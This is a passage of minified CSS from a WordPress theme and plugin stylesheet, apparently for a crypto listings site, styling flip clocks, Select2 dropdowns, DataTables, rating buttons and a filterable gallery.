turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block 